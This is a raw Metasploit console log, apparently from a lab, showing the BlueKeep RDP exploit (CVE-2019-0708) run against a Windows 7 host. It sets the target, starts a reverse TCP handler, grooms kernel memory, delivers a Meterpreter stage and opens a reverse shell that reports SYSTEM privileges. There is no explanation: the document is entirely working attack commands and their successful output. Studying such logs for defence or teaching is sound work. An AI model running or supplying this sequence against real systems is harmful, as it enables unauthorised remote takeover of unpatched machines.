 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target ⇒ 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.130.128:4444
[*] 192.168.130.133:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.130.133:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.130.133:3389  - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.130.133:3389  - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.130.133:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.130.133:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8011e07000, Channel count 1.
[!] 192.168.130.133:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.130.133:3389 - Surfing channels ...
[*] 192.168.130.133:3389 - Lobbing eggs ...
[*] 192.168.130.133:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.130.133:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201798 bytes) to 192.168.130.133
[*] Meterpreter session 1 opened (192.168.130.128:4444 → 192.168.130.133:49159) at 2025-04-21 00:36:56 +0800
meterpreter > shell
Process 2792 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>